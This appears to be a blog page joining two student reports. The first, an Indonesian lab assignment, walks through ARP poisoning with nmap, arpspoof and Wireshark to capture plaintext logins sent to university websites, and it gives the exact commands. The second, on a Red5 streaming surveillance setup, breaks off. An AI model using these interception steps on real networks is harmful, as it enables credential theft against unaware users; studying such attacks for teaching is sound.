00:23:5A:49:B7:F5 in Figure 4.1. This means that the default gateway is changed to the computer that is doing ARP poisoning. So that the experimental material computer will send the package via the computer that does arpspoof first. With ip_forward enabled, packets will be forwarded to the gateway as if there was no disconnection. Chapter 5 Conclusion5.1 ConclusionCapturing username and password can be done by scanning, ARP poissoning and sniffing information contained in the packets that passed. From the experiment it appears that there is no encryption on the username and password in the package to elearning.unud.ac.id, blog.unud.ac.id, simak.ft.unud.ac.id. However, there is MD5 encryption on kaskus.co.id so it is not easy to see the password. In the experiment, scanning used NMAP software, ARP poissoning used Arpspoof software, and sniffing used Wireshark software. With this combination, it can monitor the activity of other hosts on the local network. 5.2 Future WorkThis paper can be used as further research with hosts having different operating systems, using other software, or a more in-depth discussion of the methods used. Reference

CatatanIni adalah tugas S1 saya pada mata kuliah Sistem Keamanan Data dimana sebenarnya hanya ditugaskan untuk menulis essay mengenai "man in the middle" tetapi saya juga tertarik untuk mempraktikannya dengan menggunakan aplikasi Arpspoof dan Wireshark di Linux. Selain saya, kelompok kami terdiri dari rekan saya Yulianti Murprayana, I Made Dwi Angga Pratama, Muhammad Audy Bazly, dan I Nyoman Arta Jaya. Tugas ini tidak pernah dipublikasi dimanapun dan kami sebagai penulis dan pemegang hak cipta melisensi tugas ini customized CC-BY-SA dimana siapa saja boleh membagi, menyalin, mempublikasi ulang, dan menjualnya dengan syarat mencatumkan nama kami sebagai penulis dan memberitahu bahwa versi asli dan terbuka tersedia disini. Jika hanya tertarik dengan praktiknya, ikuti saja videonya. BAB 1 Pendahuluan1.1 Latar BelakangWireshark merupakan software untuk menangkap paket yang lewat pada jaringan disebut sebagai packet sniffing. Sniffing sendiri bearti mencium bau, digunakan oleh anjing untuk menangkap jejak. Wireshark tidak ditunjukkan untuk melakukan hacking tetapi sebagai software traffic monitoring dan hacking detector, artinya sebagai software untuk mengawasi kondisi trafik sehingga dapat mendeteksi jika terjadi pembobolan atau sesuatu yang tidak wajar pada jaringan. Walaupun demikian Wireshark juga dapat berfungsi sebagai software hacking. Wireshark menangkap semua paket yang lewat, artinya username dan password yang dikirimpun ditangkap. Jika terkoneksi pada jaringan dan dapat mengetahui host lain yang terkoneksi maka memungkinkan untuk mematai aktifitas yang dilakukan oleh host tersebut, yaitu dengan ARP (Adress Resolution Protocol) poissoning dan sniffing. Pada makalah ini akan dilakukan percobaan penangkapan username dan password suatu host ke berbagai alamat web dengan metode gabungan antara scanning, ARP poissoning dan sniffing. 1.2 Rumusan MasalahApakah dapat dilakukan penangkapan username dan password pada host lain yang terkoneksi dalam jaringan yang sama dengan scanning, ARP poissoning dan sniffing? 1.3 TujuanUntuk mengetahui penangkapan username dan password dengan scanning, ARP poissoning dan sniffing ke elearning.unud.ac.id. 1.4 Manfaat
1.5 Ruang Lingkup dan Batas
BAB 2 Tinjauan Pustaka2.1 NMAP (Network Mapper)NMAP merupakan software opensource yang berfungsi untuk melakukan scanning pada jaringan. NMAP menggunakan RAW IP (Internet Protocol) packet untuk mengetahui apakah ada suatu host, service yang disediakan oleh host, melihat firewall atau filter, dan jenis sistem operasi yang digunakan. Walaupun NMAP dibuat untuk mengecek jaringan yang besar, NMAP juga baik untuk mengecek 1 host (Lyon, 2013). 2.2 ARP (Address Resolution Protocol)ARP bekerja diantara layer 2 dan layer 3 pada OSI (Open System Interconnection) layer karena MAC (Media Access Control) address bekerja pada layer 2 dan IP address bekerja pada layer 3. ARP dipakai pada jaringan TCP/IP. ARP berfungsi untuk mengkonversi network address pada layer 3 menjadi physical address pada layer 2 (Mitchell, 2013). 2.3 ARPSpoofMerupakan aplikasi untuk melakukan ARP poissoning. Arpspoof mengirim paket ARP memberitahu bahwa MAC address gateway adalah IP address komputer yang melakukan ARP poissoning. Artinya komputer korban akan mengirimkan trafik ke komputer penyerang lalu diteruskan oleh penyerang ke gateway. Sehingga informasi-informasi seperti username dan password bisa ditangkap. Kondisi aslinya komputer korban mengirim trafik ke gateway sehingga komputer yang lain tidak bisa menangkap paket yang dikirimkan oleh komputer korban (Uhlmann, 2003). 2.4 SniffingPacket sniffing, atau analisis paket, adalah proses menangkap data melewati jaringan lokal dan mencari informasi apapun yang mungkin berguna. Sebagian besar waktu, kita sistem administrator menggunakan packet sniffing untuk memecahkan masalah jaringan (seperti mencari tahu mengapa lalu lintas begitu lambat di salah satu bagian dari jaringan) atau untuk mendeteksi intrusi atau workstation dikompromikan (seperti workstation yang terhubung ke mesin remote pada port 6667 terus-menerus bila Anda tidak menggunakan klien IRC), dan itulah apa jenis analisis awalnya dirancang untuk. Tapi, itu tidak menghentikan orang dari menemukan cara yang lebih kreatif untuk menggunakan alat ini. Fokusnya cepat pindah dari maksud-begitu banyak sehingga packet sniffers dianggap alat keamanan aslinya bukan alat jaringan sekarang (Hannah, 2011). BAB 3 Metode Percobaan3.1 Tempat dan Waktu PercobaanPercobaan dilakukan di Lab Komputer, Teknik Elektro, Universitas Udayana, Jimbaran, Bali. Waktu percobaan pada hari Senin, tanggal 1 Mei 2013, pada jam 20:00 – 24:00. 3.2 Alat dan BahanBerikut adalah alat yang digunakan untuk penelitian: Laptop ACER:
Software:
Berikut adalah bahan yang digunakan untuk penelitian: PC:
3.3 Cara Percobaan3.4.1 Scan Host Alive dan cek konfigurasi IP (Internet Protocol)Pertama yang harus dilakukan adalah melihat konfigurasi IP jika memasuki jaringan yang bersifat DHCP (Dynamic Host Configuration Protocol) dengan perintah “ifconfig”. 
Kedua yang harus dilakukan adalah untuk mengecek apakah host hidup atau mati. Bila alamat IP tidak diketahui bisa melakukan scanning pada range IP (Internet Protocol) adress tertentu atau dengan ARP (Address Resolution Protocol). Jika menggunakan nmap perintahnya adalah “nmap –sn 172.16.150.32/27”, perintah ini akan melakukan check host alive dengan aplikasi ping dari 172.16.150.32 – 172.16.150.63. 
Disini host dengan alamat IP 172.16.150.34 merupakan bahan percobaan. 3.4.2 ARP (Address Resolution Protocol) PoisoningSebelum melakukan ARP poissoning ip_forward harus diaktifkan dengan perintah “echo 1 > /proc/sys/net/ipv4/ip_forward”. Pada makalah ini ARP poissoning dilakukan dengan opensource software Arpspoof. Perintahnya adalah “arpspoof –i eth0 –t 172.16.150.34 172.16.150.33”. 
3.4.3 SniffingPada makalah ini sniffing dilakukan dengan opensourcesoftware Wireshark dan menangkap paket pada interface eth0 (kabel). 
BAB 4 Pembahasan4.1 Hasil PercobaanUntuk mempermudah pencarian hasil login maka di filter dengan hanya paket yang berasal dari 172.16.150.34 dan jenis http saja yang ditampilkan. Untuk login biasanya menggunakan form. Terlihat pada Gambar 3.4 source 172.16.150.34 adalah bahan percobaan dan destination 103.29.196.230 adalah elearning.unud.ac.id. Jenis protocol pada login adalah http. Username dan password tampil dan terlihat tidak ada enkripsi. 
Pada arpspoof gambar 3.3 adalah memodifikasi tabel ARP dimana gateway 172.16.150.33 dengan mac address CC:EF:48:F8:D0:FF (dilihat pada gambar 3.2) dirubah ke 00:23:5A:49:B7:F5 pada Gambar 4.1. Artinya default gateway dirubah ke komputer yang melakukan ARP poissoning. Sehingga komputer bahan percobaan akan mengirim paket lewat komputer yang melakukan arpspoof terlebih dahulu. Dengan diaktifkan ip_forward maka paket akan diteruskan ke gateway seolah – olah tidak terjadi pemutusan koneksi. BAB 5 Penutup5.1 SimpulanPenangkapan username dan password dapat dilakukan dengan scanning, ARP poissoning dan sniffing. Informasi tekandung pada paket-paket yang lewat. Dari percobaan terlihat tidak ada enkripsi pada username dan password pada paket yang menuju elearning.unud.ac.id, blog.unud.ac.id, simak.ft.unud.ac.id. Namun terdapat enkripsi MD5 pada kaskus.co.id sehingga tidak mudah untuk melihat password. Pada percobaan, scanning digunakan software NMAP, ARP poissoning digunakan software Arpspoof, dan sniffing digunakan software Wireshark. Dengan kombinasi tersebut maka dapat memantau aktifitas host lain pada jaringan lokal. 5.2 SaranMakalah ini dapat dijadikan penelitian lebih lanjut dengan host memiliki sistem operasi yang berbeda-beda, menggunakan software lain, atau pembahasan lebih mendalam mengenai metode-metode yang digunakan. Referensi
Mirror
NoteThis is my undergraduate assignment that I translated to English in Web-Based Telecommunication Applications where we are free to be in groups or alone and I chose to be by myself. The assignment is to experiment with software streaming servers. I prioritized others to choose their software such as HTML5, VLC, and Adobe Flash, in the end I got the rare one, Red 5. This task has never been published anywhere and I as the author and copyright holder license this task customized CC-BY-SA where anyone can share, copy, republish, and sell, provided that my name is mentioned as the original author and mention that the original and open version available here. Chapter 1 Introduction1.1 BackgroundRed5 server is an open source streaming server to provide video streaming facilities on the web. Examples of websites that specifically provide streaming videos are youtube and dailymotion, many more that haven't been mentioned yet. With a ready-to-use Red5 server (no need to add internet programming, unless there is a special need) the Red5 server can also be called a CMS (Content Management System). Users just need to use it. Around the world, many have used Red5 as a local streaming server, there are also some who use Red5 to publish on public servers. So far, Red5 has only been used as a video website. But I don't know if anyone has tried Red5 as a media on surveillance camera. In this experiment I want to use Red5 for live streaming using the facilities provided by Red5 and using the Adobe Flash Media Live Encoder, and use it to build a personal surveillance camera. 1.2 Problem
1.3 Experiment's ObjectiveMake use of Red5 server to build personal surveillance cameras. 1.4 Experiment's BenefitCan take advantage of the Red5 server as a surveillance camera media, and can view streaming on the camera anytime and anywhere. 1.5 Experiment's Scope and Limitation
1.6 Writing SystemThe introduction contains the background, objectives, benefits, and scope and limitations of the experiment. The literature review contains an explanation of the Red5 and Adobe Flash Media Live Encoder from the software's official website. Experiment Methodology contains steps in an experiment. Results and Discussion contains the results of the experiment. The closing contains conclusions and suggestions. Chapter 2 Literature Review2.1 Adobe Flash Media Live EncoderIs a media encoder software that can capture audio and video as well as stream video and audio to Adobe Media Server or Flash Video Streaming Service (FVSS) in real-time. This software is able to broadcast live activities such as sports, concerts and others. (http://www.adobe.com/products/flash-media-encoder) 2.2 Red5 ServerRed5 Media Server 1.0 provides a powerful video streaming and multi-user solution for Adobe Flash Player and other attractive client technologies. Java based and other open source frameworks. Red5 supports multi-user APIs, including NetConnection, NetStream and SharedObjects. In addition to supporting the RTMP protocol, it has the Tomcat Servlet container for JEE Web Applications. (http://www.red5.org) Chapter 3 Experimental Methodology3.1 Place and Time of ExperimentAt the author's house in the Gatsu area, Denpasar on Monday, December 24, 2012. 3.2 Experiment ToolACER Laptop
PC
Software

3.3 Experiment MaterialsThe material is the video stream itself. 3.4 Experiment Step3.4.1 Red5 InstallationThe important components in Red5 are java, ivy and apache ant. Also update the linux distribution. The following steps are typed in the console command. Java is not provided in the repository, we recommend adding another repository.
3.4.2 Streaming to Red5-server from ServerRed5 directly provides an application for streaming videos. Suppose from the server: Open a browser, go to http://localhost:5080/demos/ to see the facilities, but just go to http://localhost:5080/demos/publisher.html. 
After configuration in the video section, click "connect" on the server section, then "publish" on the video and audio. The configuration is as follows: 

To display the stream on the server, select the name of the stream that has been published, then click the "play" button. 
3.4.3 Streaming to Red5-server Peer-PeerThe author configures the network as following: 

Similarly, when streaming from another computer connected to the server via the network, only "localhost" is replaced with the server IP. Open a browser on your personal PC and type http://192.168.0.1:5080. If successful it will look like this: 
